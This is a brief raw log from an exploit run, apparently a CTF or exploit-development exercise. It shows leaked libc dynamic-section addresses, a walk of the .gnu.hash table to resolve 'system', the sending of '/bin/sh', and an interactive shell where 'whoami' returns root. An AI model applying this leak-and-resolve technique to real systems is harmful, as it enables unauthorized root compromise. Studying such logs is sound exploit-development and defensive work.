 [*] Found DT_GNU_HASH at 0x7f983a62abe0
[*] recv: (\x03G:\x98\x7f\x00\x00
[*] Found DT_STRTAB at 0x7f983a62abf0
[*] recv: \x88\x1cH:\x98\x7f\x00\x00
[*] Found DT_SYMTAB at 0x7f983a62ac00
[*] recv: \xa8?G:\x98\x7f\x00\x00
[*] .gnu.hash parms
[*] recv: �\x0c\x00\x00\x00
[*] recv: \x00\x00\x00\x0e\x00\x00\x00
[*] hash chain index
[*] recv: \x89\x05\x00\x00\x8b\x05\x00\x00
[*] hash chain
[*] recv: \x8a��\x1b\x05\xa3\x96
[*] recv: <2\x00\x00"\x00
\x00
[*] recv: system\x00t
[*] recv: �K\x00\x00\x00\x00
[*] system addr = 0x7f983a4b4bf0
[*] recv:2f62696e2f736800f04b4b3a987f0000
[*] Switching to interactive mode
$ whoami
root
[*] Got EOF while reading in interactive
$